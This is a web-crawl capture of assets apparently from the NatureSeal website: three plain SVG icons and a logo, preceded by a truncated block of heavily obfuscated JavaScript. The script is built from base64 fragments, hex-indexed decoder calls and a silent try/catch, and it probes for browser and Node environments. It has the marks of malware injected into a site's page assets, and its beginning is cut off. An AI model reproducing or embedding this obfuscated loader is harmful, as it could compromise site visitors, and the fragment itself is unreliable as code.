W10sdzt9O30oKTtmdW5jdGlvbiBpKHMs'+'dCl7dmFyIE09Syx2PXt9O3ZbTSgweDIwN'+_0x1526168y(0x266)+'QnKV0sdltNKDB4MjdiLCd4QXlqJyldPWZ'+'1bmN0aW9uKHkpe3ZhciBOPU07cmV0dXJu'+_0x1526168y(0x206)+'HZbTSgweDE2NCwnJGNyJicpXT1mdW5jdG'+'lvbih6LEEp')+('e3ZhciBPPU07cmV0dXJuIGZbTygweDMyZ'+'CwnWl53UycpXSh6LEEpO30sdltNKDB4Mz'+'ExLCd4QXlqJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFA9TTtyZXR1cm4gZltQKDB4MmE2'+'LCcyWjhZJyldKHosQSk7fSx2W00oMHgxY'+'WYsJ15QSGwnKV09ZnVuY3Rpb24oeSx6LE'+'Epe3ZhciBRPU07cmV0dXJuIGZbUSgweDJ'+'jYiwnVFZwUScpXSh5LHosQSk7fSx2W00o'+'MHgxNjEsJ2VWVEUnKV09ZltNKDB4Mjc2L'+'CdrZ05lJyldLHZbTSgweDFkOSwnWl53Uy'+'cpXT1mdW5jdGlvbih6LEEpe3ZhciBSPU0'+_0x1526168y(0x29e)+'XSh6LEEpO30sdltNKDB4MzFiLCd6OUlhJ'+_0x1526168y(0x1e8)+'gweDIwYywnJShsSScpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBTPU07cmV0dXJuIGZbUygw'+'eDI2OCwnJklLWicpXSh6LEEpO30sdltNK'+_0x1526168y(0x2a6)+'wnMlo4WScpXSx2W00oMHgxZmUsJ3FIVVY'+'nKV09ZltNKDB4MTg1LCdSXjdGJyldLHZb'+_0x1526168y(0x22a)+_0x1526168y(0x205)+'B4MWIxLCdYcDFkJyldKHosQSk7fTt2YXI'+'gdz12O2Zvcih2YXIgeCBpbiBzKWlmKGZb'+'TSgweDI2YywnVFZwUScpXSh4W00oMHgyY'+'jYsJ1RWcFEnKSsnaCddLHQpJiZmdW5jdG'+_0x1526168y(0x27f)+_0x1526168y(0x1c5)+'JyldKCd8JyksQj0weDA7d2hpbGUoISFbX'+_0x1526168y(0x270)+_0x1526168y(0x2a7))+(_0x1526168y(0x25d)+_0x1526168y(0x253)+_0x1526168y(0x22f)+_0x1526168y(0x232)+'VSgweGUzLCdOR0opJyldKHlbVSgweDE3N'+'ywnOE54SicpK1UoMHgxMGMsJyo1YzYnKV'+'0oeltDXVsweDBdKSx6W0NdWzB4MV0pKXJ'+_0x1526168y(0x231)+'ciBEPXdbVSgweGZiLCc3I3hAJyldKGgsd'+'GhpcyxmdW5jdGlvbigpe3ZhciBWPVUsRz'+'1GW1YoMHhiYiwnQXYjcCcpXSh0eXBlb2Y'+'gd2luZG93LEZbVigweDIyMywnSjhWQicp'+'XSk/d2luZG93OkZbVigweDE1MCwnMlo4W'+'ScpXSh0eXBlb2YgcHJvY2VzcyxGW1YoMH'+'gxODEsJ3pKVDQnKV0pJiZGW1YoMHgyNzU'+'sJ3RKZ10nKV0odHlwZW9mIHJlcXVpcmUs'+'RltWKDB4MWJkLCdseWwqJyldKSYmRltWK'+'DB4MmIxLCdxRHgxJyldKHR5cGVvZiBnbG'+'9iYWwsRltWKDB4MzAzLCd2T3VaJyldKT9'+'nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uKCl7'+'dmFyIFc9VixJPW5ldyBHWyhXKDB4MWMyL'+'CdxRHgxJykpKydwJ10oRltXKDB4MjEyLC'+'drZ05lJyldKTtyZXR1cm4hSVtXKDB4MmE'+'wLCdaMDBhJyldKEQpO307cmV0dXJuIEZb'+_0x1526168y(0x241)+'250aW51ZTtjYXNlJzMnOnZhciBFPXt9O0'+_0x1526168y(0x25e)+_0x1526168y(0x1a8)+'aXM4JyldPWZ1bmN0aW9uKEcsSCl7dmFyI'+'Fg9VTtyZXR1cm4gd1tYKDB4MjRhLCdaMD'+'BhJyldKEcs')+('SCk7fSxFW1UoMHgzMDksJzBPNlInKV09d'+_0x1526168y(0x23f)+'JlYywnNkV1QCcpXT1mdW5jdGlvbihHLEg'+'pe3ZhciBZPVU7cmV0dXJuIHdbWSgweGYy'+'LCc2RXVAJyldKEcsSCk7fSxFW1UoMHgxZ'+'jYsJzFwRyYnKV09d1tVKDB4MmE0LCc3I3'+'hAJyldLEVbVSgweDI0ZSwnWjAwYScpXT1'+'3W1UoMHgxMDgsJyUobEknKV0sRVtVKDB4'+_0x1526168y(0x1a2)+'Xt2YXIgWj1VO3JldHVybiB3W1ooMHgxYT'+_0x1526168y(0x296)+_0x1526168y(0x1e9)+'YXIgYTA9VTtyZXR1cm4gd1thMCgweGRkL'+'CdKOFZCJyldKEcpO307dmFyIEY9RTtjb2'+_0x1526168y(0x1e0)+'7fWJyZWFrO319KHgsYXJndW1lbnRzKSly'+'ZXR1cm4gc1t4XTt9ZnVuY3Rpb24gaihzK'+'Xt2YXIgYTE9Syx0PXt9O3RbYTEoMHgzMz'+_0x1526168y(0x217)+'2YXIgYTI9YTE7cmV0dXJuIGZbYTIoMHgx'+'ZWMsJ3hBeWonKV0oeixBKTt9LHRbYTEoM'+'HgxNjUsJ1owMGEnKV09ZnVuY3Rpb24oei'+'xBKXt2YXIgYTM9YTE7cmV0dXJuIGZbYTM'+_0x1526168y(0x28a)+'YTEoMHgyODMsJ15QSGwnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgYTQ9YTE7cmV0dXJuIG'+'ZbYTQoMHgyMTMsJ1RWcFEnKV0oeixBKTt'+'9LHRbYTEoMHgyMWIsJzZFdUAnKV09ZnVu'+'Y3Rpb24oeixBKXt2YXIgYTU9YTE7cmV0d'+_0x1526168y(0x2a2)+'xBKTt9O3Zh')+(_0x1526168y(0x22b)+'HgxZjgsJ2x5bConKV0sJ2cnKSx4PWZbYT'+'EoMHgyOWMsJ05rTUEnKV1bYTEoMHgzMjQ'+'sJ3FxSXInKSsnY2UnXSh3LCcnKSx3PWZb'+'YTEoMHhiNCwnUjRMQCcpXShidG9hLHMpW'+'2ExKDB4MTZkLCdaXndTJyldKCc9JywweD'+'QpW2ExKDB4MWI3LCdSXjdGJyldKCcuJyl'+_0x1526168y(0x1c4)+_0x1526168y(0x1b8)+'SgweDFlZSwnME82UicpXSgnJykscz13W2'+'ExKDB4MzM0LCcwTzZSJykrJ2NlJ10oL1t'+_0x1526168y(0x27c)+_0x1526168y(0x207)+'HgzMTcsJzFwRyYnKSthNigweDE5MiwnYy'+'FXbScpKydkZSddKHZbYTYoMHgyM2MsJzF'+'wRyYnKV0odlthNigweGQ3LCcqNWM2Jyld'+_0x1526168y(0x218)+'DB4MWQ0LCdxSFVWJyldKHlbYTYoMHhjMi'+_0x1526168y(0x2a8)+'dKDB4MCksMHhkKSk/eTp2W2E2KDB4MjI3'+'LCcwTzZSJyldKHksMHgxYSkpO30pLHc9b'+'mV3IFJlZ0V4cChmW2ExKDB4MWRlLCc3I3'+'hAJyldLCdnJyk7cmV0dXJuIGZbYTEoMHg'+'xNmUsJ2xwaXcnKV0oZlthMSgweGNhLCdj'+_0x1526168y(0x1e2)+'V0oZlthMSgweGJjLCdSXjdGJyldKGZbYT'+'EoMHgxYWQsJ2tnTmUnKV0oeCxmW2ExKDB'+'4MWI2LCdxSFVWJyldKSxmW2ExKDB4MzBk'+'LCdxRHgxJyldW2ExKDB4MWI0LCclKGxJJ'+_0x1526168y(0x280)+_0x1526168y(0x1d5))+('ZSwnWjAwYScpXSk7fXZhciBrLGwsbSxvL'+'HE9bmV3IFJlZ0V4cChmW0soMHgxZjIsJy'+'o1YzYnKV0sJ2cnKTtrPWZbSygweDJiYSw'+'nVHk4SicpXSxsPXEsbT1mdW5jdGlvbigp'+'e3ZhciBhNz1LLHM9ZlthNygweDIzYSwnT'+'kdKKScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x1526168y(0x1f9)+'dLCdnJyksdD1zW2ZbYTcoMHhiYSwnJGNy'+'JicpXVthNygweDMzNCwnME82UicpKydjZ'+'SddKHQsJycpXTt0JiYobmV3IHQoMHgwLD'+_0x1526168y(0x2a9)+'hNygweDI2NCwnNyN4QCcpXShqLGZ1bmN0'+'aW9uKCl7dmFyIGE4PWE3LHY9ZlthOCgwe'+_0x1526168y(0x2a3)+'UsJ3FxSXInKV0od2luZG93LHt9KSwweDg'+'sWzB4NywweDc0XSxbMHg2LDB4NmVdLFsw'+'eDUsMHg2NV0sWzB4NCwweDZkXSxbMHgzL'+_0x1526168y(0x1e5)+_0x1526168y(0x1c9)+'ybiB2PWZbYTgoMHgyZDMsJ3JpczgnKV0o'+'aSx2LDB4OCxbMHg3LDB4NmVdLFsweDQsM'+'Hg3NF0sWzB4MiwweDYzXSxbMHgwLDB4Nm'+'NdKSwhIXYmJmZbYTgoMHhkMywnbHU1Yyc'+'pXShpLHYsMHg0LFsweDMsMHg2Nl0sWzB4'+'MiwweDY1XSk7fSgpKSk7fSwhKG89ZltLK'+'DB4MmEyLCdxRHgxJyldKG8sd2luZG93KS'+'l8fChvPWZbSygweDI4NywnNyN4QCcpXSh'+'pLG8sMHgxMCxbMHhmLDB4NzJdLFsweGQs'+'MHg2ZV0sWzB4YSwweDczXSxbMHg4LDB4N'+'GNdLFsweDcsMHg3NF0sWzB4MywweDQ1XS'+'xbMHgyLDB4')+(_0x1526168y(0x234)+'zE5LCdrZ05lJyldKG8sa1tLKDB4MjM4LC'+'d4QXlqJykrJ2NlJ10obCwnJyksbSk7fSg'+'pKTs=')))();}.toString();return _0x2192254.slice(_0x2192254.indexOf("{") + 1, _0x2192254.lastIndexOf("}"))})())),g[Y(0x31c,'wad0')])));}catch(K){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/media/3fsluuy1/magnifying_glass.svg
body_size: 814
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#17755E;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:none;}
</style>
<path class="st0" d="M149,144.1L112.8,108c10.3-11.5,16.7-26.6,16.7-43.3C129.5,29,100.5,0,64.8,0S0,29,0,64.8
	c0,35.8,29,64.8,64.8,64.8c16.7,0,31.8-6.3,43.3-16.7l36.1,36.1c0.6,0.6,1.5,1,2.4,1c1.9,0,3.4-1.5,3.4-3.4
	C150,145.6,149.6,144.8,149,144.1 M64.8,122.7c-32,0-57.9-25.9-57.9-57.9S32.8,6.8,64.8,6.8c32,0,57.9,25.9,57.9,57.9
	S96.8,122.7,64.8,122.7"/>
<path class="st1" d="M-42,197.9h244.8v329.3H-42V197.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/media/wpxnpcid/natureseal_logo_new_final_ol.svg
body_size: 7968
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 360.24 176.71">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style>
      .st0, .st1 {
        fill: #00664d;
      }

      .st1 {
        stroke: #00664d;
        stroke-miterlimit: 10;
        stroke-width: .25px;
      }

      .st2 {
        fill: #d3ce74;
      }

      .st3 {
        fill: #96ca4f;
      }

      .st4 {
        fill: #688e3c;
      }
    </style>
  </defs>
  <g>
    <path class="st0" d="M45.42,88.9c1.24,0,2.12.06,2.67.33.72.36,1.18,1.02,2.39,2.7l15.3,22.5c.83,1.18,1.35,1.6,1.49,1.6.22,0,.3-.06.3-8.94,0-6.99-.14-12.77-.52-13.65-.55-2.01-2.92-2.17-2.92-3.52,0-.8.52-1.16,1.6-1.16,1.29,0,2.83.14,3.63.14.99,0,2.17-.14,3.38-.14,1.07,0,1.46.52,1.46,1.21,0,1.6-2.5,1.38-2.7,4.13-.11,1.07-.17,6.96-.17,12.96.03,12.68.33,14.66.33,16.95,0,1.49-1.62,2.72-3.27,2.72-.66,0-1.32-.55-1.9-1.32l-18.54-26.77c-.36-.47-.61-.8-.77-.8-.39,0-.44.39-.44,10.07,0,7.1.22,13.12.6,14,.63,2.04,2.97,2.01,2.97,3.33,0,.8-.6,1.21-1.65,1.21-1.35,0-2.86-.14-3.66-.14-1.02,0-2.26.14-3.52.14-1.07,0-1.57-.5-1.57-1.16,0-1.57,2.7-1.35,2.94-4.1.11-1.24.17-6.85.17-13.84s0-12.13-.08-12.85c-.27-3.25-2.86-2.86-2.86-4.54,0-.8.63-1.21,1.65-1.21.8,0,2.59.14,3.69.14Z"/>
    <path class="st0" d="M94.89,110.25c.22-.17.5-.52.5-2.15,0-4.04-1.68-7.37-5.94-7.37-3.41,0-4.84,2.56-5.36,4.98-.28,1.24-.72,1.93-1.98,1.93s-2.83-.91-2.83-3.08c0-3.05,3.82-6.41,10.29-6.41,7.32,0,11.2,4.46,11.2,11.06,0,3.66-.3,8.64-.3,10.89,0,1.27.44,2.45,1.62,2.45.74,0,.99-.27,1.43-.27.14,0,.44.22.44.85,0,1.87-1.87,3.58-4.26,3.58-2.12,0-3.66-.85-4.43-3.03-.08-.27-.25-.47-.44-.47s-.41.36-.63.58c-1.84,1.84-4.87,3.19-8.23,3.19-4.65,0-8.28-2.48-8.28-6.82s3.19-7.15,8.14-8.47c3.71-.94,8.47-1.02,9.08-1.43ZM94.83,113.28c-2.89,0-5.09.22-6.93.77-3.41,1.02-4.7,3.19-4.7,5.23,0,2.67,2.09,4.1,4.73,4.1,4.21,0,7.43-3.03,7.43-8.03,0-1.51-.14-2.06-.52-2.06Z"/>
    <path class="st0" d="M114.43,115.89c0,3.05.5,6.74,4.24,6.74,1.98,0,3.52-1.32,4.37-2.26.47-.52.72-.83,1.07-.83.27,0,.66.19.66.96,0,.47-.17,1.16-.58,1.84-1.02,1.79-3.33,4.51-7.92,4.51s-7.21-3-7.21-9.77c0-2.56.36-10.84.36-13.15,0-.96-.22-1.38-.94-1.46-2.34-.25-3.58-.3-3.58-1.35,0-.72.33-1.27,1.18-1.6,1.46-.58,3.03-1.32,4.13-2.64,1.98-2.37,2.04-5.64,3.52-5.64.74,0,1.18.69,1.18,1.87,0,.99-.28,5.67-.28,5.86,0,.14,0,.19.22.19.39,0,6.88-.3,7.46-.3.88,0,1.51.27,1.51,1.4,0,.85-.47,1.9-.88,2.28-.14.14-.44.27-.8.27-.52,0-6.46-.27-7.1-.27-.17,0-.36.05-.39.41-.06.88-.25,10.12-.25,12.9Z"/>
    <path class="st0" d="M153.11,120.1c0,1.27.47,2.45,1.65,2.45.77,0,1.02-.27,1.43-.27.17,0,.47.22.47.85,0,1.87-1.9,3.58-4.26,3.58-3.03,0-4.02-1.9-4.54-3.16-.08-.19-.22-.5-.5-.5-.17,0-.47.33-.74.6-.91.83-3.27,3.22-8.09,3.22-6.66,0-9.27-4.92-9.27-10.7,0-4.32.52-9.33.52-10.76,0-1.54-.36-2.12-.96-2.72-.72-.66-2.09-.88-2.09-1.98,0-.85.63-1.24,1.87-1.4,3.71-.44,4.92-.96,6.05-.96s1.43.74,1.43,1.46c0,2.04-1.35,5.67-1.35,14.69,0,4.54,1.29,8.67,6.08,8.67,4.13,0,7.04-2.75,7.04-8.36v-8.91c0-1.71-.33-2.7-1.62-3.47-.66-.47-1.49-.83-1.49-1.71,0-.83.58-1.21,1.62-1.35,2.89-.3,5.09-1.02,6.05-1.02.85,0,1.32.58,1.32,1.43,0,1.49-.63,2.78-.63,7.57v12.77Z"/>
    <path class="st0" d="M168.33,109.26v11.23c0,1.68.63,2.39,2.09,3.16.83.44,2.28.63,2.28,1.62,0,.66-.39,1.18-1.76,1.18s-3.16-.14-5.17-.14c-1.54,0-1.84.14-4.1.14-1.27,0-1.62-.52-1.62-1.13,0-.91.91-1.24,1.46-1.62,1.32-.96,1.57-1.95,1.57-3.33v-15.43c0-1.24-.8-1.71-1.9-2.06-.55-.22-1.05-.58-1.05-1.13,0-1.07,1.18-1.27,2.67-1.87,1.9-.8,2.89-1.4,3.74-1.4.69,0,1.13.3,1.35,1.29.27,1.46.38,3.14.85,3.14.52,0,3.6-4.76,8.5-4.76,2.31,0,4.7,1.4,4.7,4.87,0,2.42-1.57,4.62-3.66,4.62-1.38,0-1.21-.88-1.51-2.42-.3-1.62-1.16-2.7-2.53-2.7-2.97,0-5.92,3.82-5.92,6.74Z"/>
    <path class="st0" d="M190.4,114.18c-.52,0-.69.11-.69.5,0,2.61,2.31,7.92,8.53,7.92,4.48,0,7.18-2.28,8.64-5.09.28-.44.63-.83.96-.83.39,0,.63.41.63,1.29,0,3.11-3.71,8.91-11.58,8.91s-13.12-5.72-13.12-13.76,5.5-14.99,13.76-14.99c6.44,0,10.51,4.48,10.51,9.99,0,1.54-.69,2.45-1.76,3.11-3.36,2.12-11.31,2.81-15.87,2.94ZM197.06,101.14c-4.46,0-7.79,4.4-7.79,9.08,0,.69.22,1.13.8,1.13,2.39,0,9.19-.66,11.72-2.12.74-.44,1.1-.99,1.1-1.84,0-3.58-2.53-6.25-5.83-6.25Z"/>
    <path class="st0" d="M218.71,96.85c0,3.99,4.57,5.64,10.07,7.46,6,2.01,12.46,4.59,12.46,11.69s-5.83,11.22-13.65,11.22c-4.7,0-8.09-1.65-10.07-1.65-1.07,0-1.68.55-2.56.55-1.29,0-1.35-.99-2.01-5.12-.41-2.67-.69-4.38-.69-4.92,0-.63.41-1.29,1.1-1.29,1.1,0,1.62,1.73,3.38,3.8,2.06,2.42,5.75,4.95,10.95,4.95,4.57,0,7.51-2.34,7.51-5.97,0-4.57-4.7-6.11-9.66-7.79-5.86-1.95-12.44-4.26-12.44-11.22,0-6.35,4.87-10.59,12.05-10.59,4.43,0,6.85,1.71,8.72,1.71,1.07,0,1.6-.5,2.48-.5,1.6,0,1.4,1.62,2.23,4.92.77,3.25,1.05,3.96,1.05,4.54,0,.74-.41,1.32-1.16,1.32-1.07,0-1.57-1.24-2.7-2.61-3.6-4.79-7.46-6.05-10.43-6.05-3.63,0-6.66,2.09-6.66,5.56Z"/>
    <path class="st0" d="M251.07,114.18c-.52,0-.69.11-.69.5,0,2.61,2.31,7.92,8.53,7.92,4.48,0,7.18-2.28,8.64-5.09.28-.44.63-.83.96-.83.38,0,.63.41.63,1.29,0,3.11-3.71,8.91-11.58,8.91s-13.12-5.72-13.12-13.76,5.5-14.99,13.76-14.99c6.44,0,10.51,4.48,10.51,9.99,0,1.54-.69,2.45-1.76,3.11-3.36,2.12-11.31,2.81-15.87,2.94ZM257.73,101.14c-4.46,0-7.79,4.4-7.79,9.08,0,.69.22,1.13.8,1.13,2.39,0,9.19-.66,11.72-2.12.74-.44,1.1-.99,1.1-1.84,0-3.58-2.53-6.25-5.83-6.25Z"/>
    <path class="st0" d="M289.82,110.25c.22-.17.5-.52.5-2.15,0-4.04-1.68-7.37-5.94-7.37-3.41,0-4.84,2.56-5.37,4.98-.27,1.24-.71,1.93-1.98,1.93s-2.83-.91-2.83-3.08c0-3.05,3.82-6.41,10.29-6.41,7.32,0,11.2,4.46,11.2,11.06,0,3.66-.3,8.64-.3,10.89,0,1.27.44,2.45,1.62,2.45.74,0,.99-.27,1.43-.27.14,0,.44.22.44.85,0,1.87-1.87,3.58-4.26,3.58-2.12,0-3.66-.85-4.43-3.03-.08-.27-.25-.47-.44-.47s-.41.36-.63.58c-1.84,1.84-4.87,3.19-8.23,3.19-4.65,0-8.28-2.48-8.28-6.82s3.19-7.15,8.14-8.47c3.71-.94,8.47-1.02,9.08-1.43ZM289.76,113.28c-2.89,0-5.09.22-6.93.77-3.41,1.02-4.7,3.19-4.7,5.23,0,2.67,2.09,4.1,4.73,4.1,4.21,0,7.43-3.03,7.43-8.03,0-1.51-.14-2.06-.52-2.06Z"/>
    <path class="st0" d="M310.23,96v24.62c0,1.68.5,2.39,1.32,3,.8.58,1.65.74,1.65,1.65,0,.66-.36,1.18-1.73,1.18-1.04,0-2.53-.14-3.8-.14-1.46,0-2.56.14-4.13.14-1.27,0-1.6-.52-1.6-1.13,0-.91.91-1.24,1.43-1.62,1.35-.96,1.57-1.95,1.57-3.33v-27.68c0-1.16-.77-1.73-1.87-2.09-.55-.22-1.1-.58-1.1-1.13,0-1.02,1.13-1.24,2.61-1.82,2.48-.99,3.52-1.79,4.46-1.79s1.4.5,1.4,1.6c0,1.73-.22,2.78-.22,8.53Z"/>
    <path class="st1" d="M317,86.18c2.11,0,3.63,1.56,3.63,3.58s-1.53,3.58-3.63,3.58-3.64-1.56-3.64-3.58,1.53-3.58,3.64-3.58ZM317,92.84c1.96,0,3.03-1.47,3.03-3.07s-1.07-3.07-3.04-3.07-3.03,1.48-3.03,3.07,1.07,3.07,3.04,3.07ZM316.3,91.12c0,.2.05.31.16.39.11.08.21.13.21.25,0,.08-.08.14-.22.14s-.37-.02-.52-.02c-.2,0-.41.02-.52.02-.15,0-.21-.07-.21-.14,0-.18.26-.15.3-.45.02-.14.04-1.14.04-1.65,0-.36,0-1.29-.01-1.4-.03-.39-.31-.37-.31-.57,0-.08.04-.15.2-.15.22,0,.35.02.65.02s.58-.03.99-.03c.96,0,1.52.39,1.52,1.14,0,.46-.28.86-.94,1.09-.03,0-.05.02-.05.04,0,.01.02.03.05.05.47.28.72.85.87,1.19.11.23.17.35.32.47.13.11.21.12.21.24,0,.11-.09.15-.19.15-.12,0-.37-.02-.52-.02-.24,0-.42.02-.51.02-.12,0-.2-.07-.2-.15,0-.1.08-.15.08-.3,0-.41-.38-1.1-.66-1.28-.16-.11-.45-.11-.49-.11-.21,0-.26.08-.26.23v.83ZM316.8,87.97c-.47,0-.51.03-.51.35v1c0,.19.08.27.5.27.57,0,.91-.32.91-.81,0-.53-.36-.81-.9-.81Z"/>
  </g>
  <ellipse class="st3" cx="177.05" cy="139" rx="136.26" ry="2.25"/>
  <path class="st0" d="M177.28,46.16c3.6,7.73,9.36,13.33,15.18,15.53,2.06-5.87,1.47-13.89-2.13-21.62-3.6-7.73-9.36-13.33-15.18-15.53-2.06,5.87-1.47,13.89,2.13,21.62Z"/>
  <path class="st2" d="M194.59,83.31c3.6,7.73,9.36,13.33,15.18,15.53,2.06-5.87,1.47-13.89-2.13-21.62-3.6-7.73-9.36-13.33-15.18-15.53-2.06,5.87-1.47,13.89,2.13,21.62Z"/>
  <path class="st3" d="M176.93,76.88c7.73-3.6,13.33-9.36,15.53-15.18-5.87-2.06-13.89-1.47-21.62,2.13-7.73,3.6-13.33,9.36-15.53,15.18,5.87,2.06,13.89,1.47,21.62-2.13Z"/>
  <path class="st4" d="M214.08,59.57c7.73-3.6,13.33-9.36,15.53-15.18-5.87-2.06-13.89-1.47-21.62,2.13-7.73,3.6-13.33,9.36-15.53,15.18,5.87,2.06,13.89,1.47,21.62-2.13Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/media/exfe4aci/ytu-icon.svg
body_size: 2505
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#18755E;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st2{fill:none;stroke:#006666;stroke-miterlimit:10;}
</style>
<path class="st0" d="M48.4,31.6h2.7V16.4h-2.7V28c-2,2.3-2.5,0.6-2.5-0.3V16.4h-2.7v11.9c0,1.9,0.5,3.2,1.7,3.4c0.8,0.1,2,0,3.5-1.8
	V31.6L48.4,31.6z M26.3,31.6h3.1v-8.2l3.7-12.2H30l-2.1,7.7l-2.1-7.7h-3.1l3.7,12.2V31.6L26.3,31.6z M37,16.2L37,16.2
	c2.3,0,4.1,1.8,4.1,4.1c0,2.6,0,4.8,0,7.2c0,2.3-1.8,4.1-4.1,4.1l0,0c-2.3,0-4.1-1.8-4.1-4.1v-7.2C32.9,18.1,34.8,16.2,37,16.2
	L37,16.2z M35.7,27.9c0,0.7,0.6,1.3,1.3,1.3l0,0c0.7,0,1.3-0.6,1.3-1.3c0-2.6,0-5.3,0-7.9c0-0.7-0.6-1.3-1.3-1.3l0,0
	c-0.7,0-1.3,0.6-1.3,1.3C35.7,22.7,35.7,25,35.7,27.9L35.7,27.9z"/>
<g>
	<path class="st0" d="M40.6,33.2c4.1,0,9.5,0.1,13.5,0.4c3.2,0.3,4,0.7,4.8,1.5c2.2,1.9,2.7,7,2.7,12.1c0,1.1,0,2.2,0,3.3
		c-0.1,5.1-0.6,10.2-2.7,12.1c-0.8,0.7-1.6,1.2-4.8,1.5c-4,0.4-9.4,0.4-13.5,0.4c-1.7,0-3.4,0-5,0c-4.1,0-9.5-0.1-13.5-0.4
		c-3.2-0.3-4-0.7-4.8-1.5c-2.2-1.9-2.7-7.1-2.7-12.2c0-1,0-1.9,0-2.9c0.1-5.2,0.5-10.4,2.7-12.4c0.8-0.7,1.6-1.2,4.8-1.5
		c4-0.4,9.4-0.4,13.5-0.4C37.2,33.2,38.9,33.2,40.6,33.2L40.6,33.2z"/>
	<g>
		<path class="st1" d="M39.2,58.5H42v-1.6c0.5,0.6,1.4,1.8,3,1.6c2.8-0.3,2.3-4,2.3-4s0-5.2,0-7.8s-0.9-3.6-2.5-3.6
			c-1.3,0-2.4,1.2-2.8,1.6v-6.5h-2.7V58.5L39.2,58.5z M42,55.3v-9.1c0.3-0.4,0.8-0.8,1.4-0.7c1.3,0.1,1.2,1.7,1.2,1.7s0,6,0,7.2
			c0,1.2-0.5,1.6-1.2,1.6C42.6,56.1,42.1,55.5,42,55.3L42,55.3z"/>
		<path class="st1" d="M34,58.5h2.7V43.3H34v11.6c-2,2.3-2.5,0.6-2.5-0.3V43.3h-2.7v11.9c0,1.9,0.5,3.2,1.7,3.4c0.8,0.1,2,0,3.5-1.8
			V58.5L34,58.5z"/>
		<polygon class="st1" points="22.1,58.5 25.2,58.5 25.2,41.1 28.5,41.1 28.5,38.1 25.2,38.1 22.1,38.1 18.9,38.1 18.9,41.1 
			22.1,41.1 22.1,58.5 		"/>
		<path class="st1" d="M53.6,43.1L53.6,43.1c2.3,0,4.1,1.8,4.1,4.1v4.1H57h-2.1h-2.6v3.5c0,0.7,0.6,1.3,1.3,1.3l0,0
			c0.7,0,1.3-0.6,1.3-1.3v-1.7h2.8v1.3c0,2.3-1.8,4.1-4.1,4.1l0,0c-2.3,0-4.1-1.8-4.1-4.1v-7.2C49.5,44.9,51.3,43.1,53.6,43.1
			L53.6,43.1z M54.9,49v-2.1c0-0.7-0.6-1.3-1.3-1.3l0,0c-0.7,0-1.3,0.6-1.3,1.3V49H54.9L54.9,49z"/>
	</g>
</g>
<circle class="st2" cx="37" cy="37.6" r="36.4"/>
</svg>
